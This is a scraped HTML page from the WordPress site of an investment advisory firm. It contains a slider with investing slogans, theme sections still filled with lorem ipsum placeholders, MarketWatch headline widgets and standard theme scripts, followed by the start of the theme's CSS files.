		<!-- MAIN IMAGE -->
		<img src="https://cgamadvisor.com/wp-content/uploads/2014/07/slide-11.jpg"  alt="slide-11"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption mediumlarge_light_darkblue tp-fade tp-resizeme"
			data-x="71"
			data-y="34" 
			data-speed="300"
			data-start="500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			data-endspeed="300"
			style="z-index: 2; max-width: auto; max-height: auto; white-space: nowrap;"><b>Investing: 90% Psychology... <br/>
10% Methodology...</b>
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-transition="slideright,slotfade-horizontal" data-slotamount="7" data-masterspeed="300" >
		<!-- MAIN IMAGE -->
		<img src="https://cgamadvisor.com/wp-content/uploads/2014/05/SLide-2.jpg"  alt="SLide-2"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption mediumlarge_light_darkblue tp-fade tp-resizeme"
			data-x="33"
			data-y="97" 
			data-speed="300"
			data-start="500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			data-endspeed="300"
			style="z-index: 2; max-width: auto; max-height: auto; white-space: nowrap;"><b>Nature doesn’t have an ending, <br/>
Instead it is a continuum</b>
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-transition="random" data-slotamount="7" data-masterspeed="300" >
		<!-- MAIN IMAGE -->
		<img src="https://cgamadvisor.com/wp-content/uploads/2014/05/slider-3.jpg"  alt="slider-3"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption medium_thin_grey tp-fade tp-resizeme"
			data-x="200"
			data-y="88" 
			data-speed="300"
			data-start="500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			data-endspeed="300"
			style="z-index: 2; max-width: auto; max-height: auto; white-space: nowrap;"><b>You envision, We guide, <br/> Together we invest!</b>
		</div>
	</li>
</ul>
<div class="tp-bannertimer"></div>	</div>
</div>			
			<script type="text/javascript">

				var tpj=jQuery;				
				tpj.noConflict();				
				var revapi1;
				
				tpj(document).ready(function() {
								
				if(tpj('#rev_slider_1_1').revolution == undefined)
					revslider_showDoubleJqueryError('#rev_slider_1_1');
				else
				   revapi1 = tpj('#rev_slider_1_1').show().revolution(
					{
						dottedOverlay:"none",
						delay:9000,
						startwidth:940,
						startheight:400,
						hideThumbs:200,
						
						thumbWidth:100,
						thumbHeight:50,
						thumbAmount:3,
						
						navigationType:"bullet",
						navigationArrows:"solo",
						navigationStyle:"round",
						
						touchenabled:"on",
						onHoverStop:"on",
						
						swipe_velocity: 0.7,
						swipe_min_touches: 1,
						swipe_max_touches: 1,
						drag_block_vertical: false,
												
						keyboardNavigation:"off",
						
						navigationHAlign:"center",
						navigationVAlign:"bottom",
						navigationHOffset:0,
						navigationVOffset:30,

						soloArrowLeftHalign:"left",
						soloArrowLeftValign:"center",
						soloArrowLeftHOffset:20,
						soloArrowLeftVOffset:0,

						soloArrowRightHalign:"right",
						soloArrowRightValign:"center",
						soloArrowRightHOffset:20,
						soloArrowRightVOffset:0,
								
						shadow:0,
						fullWidth:"on",
						fullScreen:"off",

						spinner:"spinner0",
						
						stopLoop:"off",
						stopAfterLoops:-1,
						stopAtSlide:-1,

						
						shuffle:"off",
						
						autoHeight:"off",						
						forceFullWidth:"off",						
												
												
												
						hideThumbsOnMobile:"off",
						hideNavDelayOnMobile:1500,						hideBulletsOnMobile:"off",
						hideArrowsOnMobile:"on",
						hideThumbsUnderResolution:0,
						
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						startWithSlide:0,
						videoJsPath:"https://cgamadvisor.com/wp-content/plugins/revslider/rs-plugin/videojs/",
						fullScreenOffsetContainer: ""	
					});
				
				});	//ready
				
			</script>
			
			<!-- END REVOLUTION SLIDER --></div>
<style media="all" type="text/css">.vc_custom_1402316840916{margin-top: 0px !important;padding-top: 40px !important;background-image: url(http://cgamadvisor.com/wp-content/uploads/2014/04/bg-parallax-2-flipeed.png?id=505) !important;}</style><div class="ewf-full-width-section"><div class="ewf-row vc_custom_1402316840916 parallax">
	<div class="ewf-span12">
		<div class="ewf-wrapper">
			<div class="ewf-row">
	<div class="ewf-span8">
		<div class="ewf-wrapper">
			
					<div class="icon-box-1">
						<i class="ifc-download2_filled"></i>
						<div class="icon-box-content">
							<h3>
								Sed ut perspiciatis <strong>unde omnis iste</strong> natus error sit 
							</h3>
							
							Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi explicabo.
						</div><!-- end .icon-box-content -->
					</div><!-- end .icon-box-1 -->
		</div> 
	</div> 

	<div class="ewf-span4 text-center">
		<div class="ewf-wrapper">
			<a href="#"class="btn  btn-black btn-large" >Buy it now</a>
		</div> 
	</div> 
</div>
		</div> 
	</div> 
</div></div><div class="ewf-row">
	<div class="ewf-span3">
		<div class="ewf-wrapper">
			
					<div class="icon-box-2">
						<span><i class="ifc-right"></i></span>
						<div class="icon-box-content">
							<h3 class="text-uppercase text-center">
								<a href="#">Lorem ipsum dolor</a>
							</h3>
							
							<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt<p class="last text-center"><a class="btn" href="#">read more</a></p></p>
						</div><!-- end .icon-box-content -->
					</div><!-- end .icon-box-4 -->
		</div> 
	</div> 

	<div class="ewf-span3">
		<div class="ewf-wrapper">
			
					<div class="icon-box-2">
						<span><i class="ifc-spades"></i></span>
						<div class="icon-box-content">
							<h3 class="text-uppercase text-center">
								<a href="#">Lorem ipsum dolor</a>
							</h3>
							
							<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt<p class="last text-center"><a class="btn" href="#">read more</a></p></p>
						</div><!-- end .icon-box-content -->
					</div><!-- end .icon-box-4 -->
		</div> 
	</div> 

	<div class="ewf-span3">
		<div class="ewf-wrapper">
			
					<div class="icon-box-2">
						<span><i class="ifc-clouds"></i></span>
						<div class="icon-box-content">
							<h3 class="text-uppercase text-center">
								<a href="#">Lorem ipsum dolor</a>
							</h3>
							
							<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt<p class="last text-center"><a class="btn" href="#">read more</a></p></p>
						</div><!-- end .icon-box-content -->
					</div><!-- end .icon-box-4 -->
		</div> 
	</div> 

	<div class="ewf-span3">
		<div class="ewf-wrapper">
			
					<div class="icon-box-2">
						<span><i class="ifc-recycle_sign_filled"></i></span>
						<div class="icon-box-content">
							<h3 class="text-uppercase text-center">
								<a href="#">Lorem ipsum dolor</a>
							</h3>
							
							<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt<p class="last text-center"><a class="btn" href="#">read more</a></p></p>
						</div><!-- end .icon-box-content -->
					</div><!-- end .icon-box-4 -->
		</div> 
	</div> 
</div><style media="all" type="text/css">.vc_custom_1402317062092{margin-bottom: 0px !important;padding-top: 60px !important;padding-bottom: 10px !important;background-color: #f6f1ed !important;}</style><div class="ewf-full-width-section"><div class="ewf-row vc_custom_1402317062092">
	<div class="ewf-span12">
		<div class="ewf-wrapper">
			<div class="ewf-row">
	<div class="ewf-span6">
		<div class="ewf-wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="ewf-wrapper">
			<h2><span style="color: #339966;">Easy to customize</span></h2>
<h3>Retina Ready &amp; <strong>Ultra responsive</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.</p>

		</div> 
	</div> <a href="#"class="btn  btn-green-dark" >Read more</a>
		</div> 
	</div> 

	<div class="ewf-span6">
		<div class="ewf-wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_right">
		<div class="ewf-wrapper">
			
			
		</div> 
	</div> 
		</div> 
	</div> 
</div>
		</div> 
	</div> 
</div></div><style media="all" type="text/css">.vc_custom_1402317026996{margin-bottom: 60px !important;padding-top: 70px !important;padding-bottom: 60px !important;background-color: #8bd99f !important;}</style><div class="ewf-full-width-section"><div class="ewf-row vc_custom_1402317026996" style="color:#ffffff;">
	<div class="ewf-span12">
		<div class="ewf-wrapper">
			<div class="ewf-row">
	<div class="ewf-span3">
		<div class="ewf-wrapper">
			<div class="milestone fixed"><div class="milestone-content"><span data-speed="2000" data-stop="253" class="milestone-value"></span><div class="milestone-description">Mail responses</div></div></div>
		</div> 
	</div> 

	<div class="ewf-span3">
		<div class="ewf-wrapper">
			<div class="milestone fixed"><div class="milestone-content"><span data-speed="2000" data-stop="25" class="milestone-value"></span><div class="milestone-description">Airline tickets</div></div></div>
		</div> 
	</div> 

	<div class="ewf-span3">
		<div class="ewf-wrapper">
			<div class="milestone fixed"><div class="milestone-content"><span data-speed="2000" data-stop="83" class="milestone-value"></span><div class="milestone-description">Days traveling</div></div></div>
		</div> 
	</div> 

	<div class="ewf-span3">
		<div class="ewf-wrapper">
			<div class="milestone fixed"><div class="milestone-content"><span data-speed="2000" data-stop="1134" class="milestone-value"></span><div class="milestone-description">Hours worked</div></div></div>
		</div> 
	</div> 
</div>
		</div> 
	</div> 
</div></div><div class="ewf-row">
	<div class="ewf-span12">
		<div class="ewf-wrapper">
			
					<div class="icon-box-1">
						<i class="ifc-copy"></i>
						<div class="icon-box-content">
							<h3>
								Project Title
							</h3>
							
							Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt.magna aliqua. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae. quasi architecto beatae vitae dicta sunt explicabo.
						</div><!-- end .icon-box-content -->
					</div><!-- end .icon-box-1 -->
		</div> 
	</div> 
</div><div class="ewf-row">
	<div class="ewf-span4">
		<div class="ewf-wrapper">
			
					<div class="icon-box-3">
						<i class="ifc-help_filled"></i>
							<h3 class="text-uppercase">
								<strong><a href="#">Fully Responsive</a></strong>
							</h3>
							
							<br class="clear">
						
							<p>Proin pretium, quam ut rutrum fringilla, tellus augue tempor metus, nec lobortis tellus felis quis lorem. Proin ultrices semper dapibus.</p>
						</div><!-- end .icon-box-3 -->
		</div> 
	</div> 

	<div class="ewf-span4">
		<div class="ewf-wrapper">
			
					<div class="icon-box-3">
						<i class="ifc-help_filled"></i>
							<h3 class="text-uppercase">
								<strong><a href="#">Free Support</a></strong>
							</h3>
							
							<br class="clear">
						
							<p>Cras fringilla mi et leo placerat dignissim. Cras blandit ut libero et bibendum. Vestibulum vehicula ornare diam.</p>
						</div><!-- end .icon-box-3 -->
		</div> 
	</div> 

	<div class="ewf-span4">
		<div class="ewf-wrapper">
			
					<div class="icon-box-3">
						<i class="ifc-help_filled"></i>
							<h3 class="text-uppercase">
								<strong><a href="#">Many Options</a></strong>
							</h3>
							
							<br class="clear">
						
							<p>Morbi hendrerit varius sem, ut aliquam tellus blandit id. Nullam lorem mi, ullamcorper sed rhoncus id, vulputate quis magna.</p>
						</div><!-- end .icon-box-3 -->
		</div> 
	</div> 
</div><div class="ewf-row">
	<div class="ewf-span4">
		<div class="ewf-wrapper">
			
					<div class="icon-box-3">
						<i class="ifc-help_filled"></i>
							<h3 class="text-uppercase">
								<strong><a href="#">Retina Ready</a></strong>
							</h3>
							
							<br class="clear">
						
							<p>Morbi eget dapibus sapien. Morbi quis velit convallis, semper nibh eu, sodales dui. Fusce id luctus est, in rhoncus velit nunc.</p>
						</div><!-- end .icon-box-3 -->
		</div> 
	</div> 

	<div class="ewf-span4">
		<div class="ewf-wrapper">
			
					<div class="icon-box-3">
						<i class="ifc-help_filled"></i>
							<h3 class="text-uppercase">
								<strong><a href="#">Business design</a></strong>
							</h3>
							
							<br class="clear">
						
							<p>Integer eu vehicula libero. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas.</p>
						</div><!-- end .icon-box-3 -->
		</div> 
	</div> 

	<div class="ewf-span4">
		<div class="ewf-wrapper">
			
					<div class="icon-box-3">
						<i class="ifc-help_filled"></i>
							<h3 class="text-uppercase">
								<strong><a href="#">Color Coded</a></strong>
							</h3>
							
							<br class="clear">
						
							<p>Vestibulum id erat porta, consequat libero et, tincidunt nibh. Curabitur eget tristique metus. Vivamus non luctus nulla metus.</p>
						</div><!-- end .icon-box-3 -->
		</div> 
	</div> 
</div><div class="ewf-full-width-section"><div class="ewf-row">
	<div class="ewf-span12">
		<div class="ewf-wrapper">
			<ul class="portfolio-strip fixed"> <li><div class="portfolio-item"><div class="portfolio-item-preview"><a href="#"><img src="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-13-380x380.png" alt=""></a><div class="portfolio-item-overlay"><div class="portfolio-item-overlay-actions"><a class="magnificPopup-gallery portfolio-item-zoom" href="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-13.png" title="zoom">	<i class="ifc-zoom_in"></i></a><a class="portfolio-item-link" href="https://cgamadvisor.com/project/project-13/" title="zoom">	<i class="ifc-link"></i></a></div><!-- end .portfolio-item-overlay-actions --><div class="portfolio-item-description"><h4 class="text-uppercase">Project 13</h4><p>Description</p></div><!-- end .portfolio-item-description --></div><!-- end .portfolio-item-overlay --></div><!-- end .portfolio-item-preview --></div><!-- end .portfolio-item --></li> <li><div class="portfolio-item"><div class="portfolio-item-preview"><a href="#"><img src="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-11-380x380.png" alt=""></a><div class="portfolio-item-overlay"><div class="portfolio-item-overlay-actions"><a class="magnificPopup-gallery portfolio-item-zoom" href="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-11.png" title="zoom">	<i class="ifc-zoom_in"></i></a><a class="portfolio-item-link" href="https://cgamadvisor.com/project/project-11/" title="zoom">	<i class="ifc-link"></i></a></div><!-- end .portfolio-item-overlay-actions --><div class="portfolio-item-description"><h4 class="text-uppercase">Project 11</h4><p>Description</p></div><!-- end .portfolio-item-description --></div><!-- end .portfolio-item-overlay --></div><!-- end .portfolio-item-preview --></div><!-- end .portfolio-item --></li> <li><div class="portfolio-item"><div class="portfolio-item-preview"><a href="#"><img src="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-8-380x380.png" alt=""></a><div class="portfolio-item-overlay"><div class="portfolio-item-overlay-actions"><a class="magnificPopup-gallery portfolio-item-zoom" href="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-8.png" title="zoom">	<i class="ifc-zoom_in"></i></a><a class="portfolio-item-link" href="https://cgamadvisor.com/project/project-8/" title="zoom">	<i class="ifc-link"></i></a></div><!-- end .portfolio-item-overlay-actions --><div class="portfolio-item-description"><h4 class="text-uppercase">Project 8</h4><p>Description</p></div><!-- end .portfolio-item-description --></div><!-- end .portfolio-item-overlay --></div><!-- end .portfolio-item-preview --></div><!-- end .portfolio-item --></li> <li><div class="portfolio-item"><div class="portfolio-item-preview"><a href="#"><img src="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-5-380x380.png" alt=""></a><div class="portfolio-item-overlay"><div class="portfolio-item-overlay-actions"><a class="magnificPopup-gallery portfolio-item-zoom" href="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-5.png" title="zoom">	<i class="ifc-zoom_in"></i></a><a class="portfolio-item-link" href="https://cgamadvisor.com/project/project-5/" title="zoom">	<i class="ifc-link"></i></a></div><!-- end .portfolio-item-overlay-actions --><div class="portfolio-item-description"><h4 class="text-uppercase">Project 5</h4><p>Description</p></div><!-- end .portfolio-item-description --></div><!-- end .portfolio-item-overlay --></div><!-- end .portfolio-item-preview --></div><!-- end .portfolio-item --></li> <li><div class="portfolio-item"><div class="portfolio-item-preview"><a href="#"><img src="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-4-380x380.png" alt=""></a><div class="portfolio-item-overlay"><div class="portfolio-item-overlay-actions"><a class="magnificPopup-gallery portfolio-item-zoom" href="https://cgamadvisor.com/wp-content/uploads/2014/06/460x460-4.png" title="zoom">	<i class="ifc-zoom_in"></i></a><a class="portfolio-item-link" href="https://cgamadvisor.com/project/project-4/" title="zoom">	<i class="ifc-link"></i></a></div><!-- end .portfolio-item-overlay-actions --><div class="portfolio-item-description"><h4 class="text-uppercase">Project 4</h4><p>Description</p></div><!-- end .portfolio-item-description --></div><!-- end .portfolio-item-overlay --></div><!-- end .portfolio-item-preview --></div><!-- end .portfolio-item --></li></ul> <!-- end .strip-portfolio -->
		</div> 
	</div> 
</div></div><div class="ewf-row">
	<div class="ewf-span6">
		<div class="ewf-wrapper">
			<ul class="icon-box-6"><li><i class="fa ifc-visible"></i><div class="icon-box-content"><h3><a href="#">Retina Ready</a></h3>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque </div><!-- end .process-builder-1-content --></li><li><i class="fa ifc-vpn"></i><div class="icon-box-content"><h3><a href="#">Optimized for Devices</a></h3>Architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur</div><!-- end .process-builder-1-content --></li><li><i class="fa ifc-thumb_up"></i><div class="icon-box-content"><h3><a href="#">Easy to customize</a></h3>Ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. </div><!-- end .process-builder-1-content --></li></ul>
		</div> 
	</div> 

	<div class="ewf-span6">
		<div class="ewf-wrapper">
			
					<div class="icon-box-1">
						<i class="ifc-toolbox_filled"></i>
						<div class="icon-box-content">
							<h3>
								Polls &amp; Stuff
							</h3>
							
							
						</div><!-- end .icon-box-content -->
					</div><!-- end .icon-box-1 --><div class="progress-bar-description">Creativity <span>75%</span></div><div class="progress-bar"><span class="progress-bar-outer" data-width="75" style="background-color:#62d4d8"><span class="progress-bar-inner"></span></span></div><!-- end .progress-bar --><div class="progress-bar-description">Sustenability <span>85%</span></div><div class="progress-bar"><span class="progress-bar-outer" data-width="85" style="background-color:#0aab8a"><span class="progress-bar-inner"></span></span></div><!-- end .progress-bar --><div class="progress-bar-description">Developement <span>65%</span></div><div class="progress-bar"><span class="progress-bar-outer" data-width="65" style="background-color:#6fd589"><span class="progress-bar-inner"></span></span></div><!-- end .progress-bar --><div class="progress-bar-description">Clients <span>95%</span></div><div class="progress-bar"><span class="progress-bar-outer" data-width="95" style="background-color:#3db0b4"><span class="progress-bar-inner"></span></span></div><!-- end .progress-bar -->
		</div> 
	</div> 
</div>
		
<!-- /////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->
		
		</div><!-- end #content -->
		
		
		
		<div id="footer">
		
		<!-- /// FOOTER     ///////////////////////////////////////////////////////////////////////////////////////////////////////// -->
			
            <div id="footer-top">
            
            <!-- /// FOOTER TOP  //////////////////////////////////////////////////////////////////////////////////////////////////// -->
                
                <div class="ewf-row">
                	<div class="ewf-span12 textwidget" id="footer-top-widget-area-1">
                    	
						                        
                    </div><!-- end .span12 -->
                </div><!-- end .row -->
            
            <!-- /////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->
            
            </div><!-- end #footer-top -->  
			
            
			<div id="footer-middle"><!-- /// FOOTER MIDDLE  //////////////////////////////////////////////////////////////////////////////////////////////// --><div class="ewf-row"><div class="ewf-span4" id="footer-middle-widget-area-1"><div id="rss-3" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="http://www.marketwatch.com/rss/realtimeheadlines"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cgamadvisor.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://www.marketwatch.com/">Real Time Headlines</a></span></h3><ul><li><a class='rsswidget' href='https://www.marketwatch.com/story/elon-musk-in-a-post-on-x-says-some-of-his-trump-posts-went-too-far-and-that-he-regrets-them-90e73a6a?mod=mw_rss_realtimeheadlines'>Elon Musk in a post on X says some of his Trump posts ‘went too far’ and that he regrets them</a> <span class="rss-date">June 11, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/bank-of-england-decision-on-thursday-will-be-at-12-02-p-m-local-time-instead-of-12-p-m-due-to-ve-day-two-minutes-of-silence-1f6bed66?mod=mw_rss_realtimeheadlines'>Bank of England decision on Thursday will be at 12:02 p.m. local time instead of 12 p.m., due to VE Day’s two minutes of silence</a> <span class="rss-date">May 6, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/dollar-jumps-0-5-to-0-8890-francs-047c6b4d?mod=mw_rss_realtimeheadlines'>Dollar jumps 0.5% to 0.8890 francs</a> <span class="rss-date">December 12, 2024</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/swiss-national-bank-cuts-interest-rates-by-a-half-point-to-0-5-ed1fce78?mod=mw_rss_realtimeheadlines'>Swiss National Bank cuts interest rates by a half point to 0.5%</a> <span class="rss-date">December 12, 2024</span></li></ul></div></div><div class="ewf-span4" id="footer-middle-widget-area-2"><div id="rss-4" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="http://www.marketwatch.com/rss/marketpulse"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cgamadvisor.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.marketwatch.com/column/market-pulse">Market Pulse</a></span></h3><ul><li><a class='rsswidget' href='https://www.marketwatch.com/story/jobless-claims-fall-to-lowest-level-since-mid-may-bda58e3b?mod=mw_rss_marketpulse'>Jobless claims fall to lowest level since mid-May</a> <span class="rss-date">July 3, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/jobless-claims-stay-low-in-latest-week-27b4b50b?mod=mw_rss_marketpulse'>Jobless claims stay low in latest week</a> <span class="rss-date">February 13, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/consumer-credit-growth-soars-in-december-d405d18e?mod=mw_rss_marketpulse'>Consumer credit growth soars in December</a> <span class="rss-date">February 7, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/u-s-productivity-slows-down-in-fourth-quarter-while-unit-labor-costs-accelerate-3c2b9092?mod=mw_rss_marketpulse'>U.S. productivity slows down in fourth quarter while unit labor costs accelerate</a> <span class="rss-date">February 6, 2025</span></li></ul></div></div><div class="ewf-span4" id="footer-middle-widget-area-3"><div id="rss-5" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="http://feeds.marketwatch.com/marketwatch/bulletins"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cgamadvisor.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://www.marketwatch.com/">Market Watch Bulletins</a></span></h3><ul><li><a class='rsswidget' href='https://www.marketwatch.com/bulletins/redirect/go?g=0f55cbf2-5aec-48eb-9e26-951cd42ed266&#038;mod=mw_rss_bulletins'>Everything investors need to know about historic silver rally in 10 charts</a> <span class="rss-date">January 17, 2026</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/bulletins/redirect/go?g=657e28c0-af41-4771-8ef7-6efc5e17f020&#038;mod=mw_rss_bulletins'>This group of tech stocks screams opportunity after a bewildering selloff</a> <span class="rss-date">January 17, 2026</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/bulletins/redirect/go?g=4c048120-2544-496e-b4e5-381289f2b011&#038;mod=mw_rss_bulletins'>From Iran to Venezuela, why the oil market is on edge this weekend</a> <span class="rss-date">January 17, 2026</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/bulletins/redirect/go?g=51172de5-ee00-4e1a-b4df-f6523305159c&#038;mod=mw_rss_bulletins'>Trump wants to let you take money from your 401(k) to buy a house. Should you?</a> <span class="rss-date">January 17, 2026</span></li></ul></div></div></div><!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->    </div>            
            
			<div id="footer-bottom"><!-- /// FOOTER BOTTOM  ///////////////////////////////////////////////////////////////////////////////////////////////////// --><div class="ewf-row"><div class="ewf-span6" id="footer-bottom-widget-area-1"><div id="text-10" class="widget widget_text">			<div class="textwidget">© Copyright 2014- CGAM Advisors. All Rights Reserved.</div>
		</div></div><div class="ewf-span6 text-right" id="footer-bottom-widget-area-2"><div id="text-15" class="widget widget_text">			<div class="textwidget"></div>
		</div></div></div><!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////// --></div>			
            
		<!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->

		</div><!-- end #footer -->
		
		
		
	</div><!-- end #wrap -->

	
<!--Plugin WP Admin Bar Removal 2014.0708.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<link rel='stylesheet' id='js_composer_front-css'  href='https://cgamadvisor.com/wp-content/plugins/js_composer/assets/css/js_composer_front.css?ver=4.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/viewport/jquery.viewport.js?ver=1.0' id='plugin-viewport-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/easing/jquery.easing.1.3.js?ver=1.0' id='plugin-easing-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/simpleplaceholder/jquery.simpleplaceholder.js?ver=1.0' id='plugin-simpleplaceholder-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/superfish/superfish.js?ver=1.0' id='plugin-superfish-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/superfish/hoverIntent.js?ver=1.0' id='plugin-superfish-intent-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/bxslider/jquery.bxslider.min.js?ver=1.0' id='plugin-bxslider-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/magnificpopup/jquery.magnific-popup.min.js?ver=1.0' id='plugin-magnificpopup-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/waypoints/waypoints.min.js?ver=1.0' id='plugin-waypoints-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/waypoints/waypoints-sticky.min.js?ver=1.0' id='plugin-waypoints-sticky-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/easypiechart/jquery.easypiechart.min.js?ver=1.0' id='plugin-piechart-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/parallax/jquery.parallax.min.js?ver=1.0' id='plugin-parallax-js'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false&#038;ver=1.0' id='plugin-gapi-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/gmap/jquery.gmap.min.js?ver=1.0' id='plugin-gmap-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/plugins.js?ver=1.0' id='plugins-js-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/scripts.js?ver=1.0' id='scripts-js-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.2.2' id='wpb_composer_front_js-js'></script>
<style type="text/css" data-type="vc-shortcodes-custom-css">.vc_custom_1402042741702{margin-top: 30px !important;margin-bottom: 70px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #f6f1ed !important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/style.css?ver=6.0.11
body_size: 190
content:
/*
Theme Name: Sapphire WordPress
Theme URI: http://themeforest.net/user/bitpub/portfolio
Description: A modern design with clean lines and styling for a wide variety of content. Exactly how a business design should be.
Author: Bitpub
Author URI: http://themeforest.net/user/bitpub
Version: 1.0
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-width, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, theme-options, threaded-comments, translation-ready

License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/ 

@import url('layout/css/base.css');
@import url('layout/css/grid.css');
@import url('layout/css/elements.css');
@import url('layout/css/layout.css');



--- FILE ---
content_type: text/css
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/grid.css
body_size: 1242
content:
/**
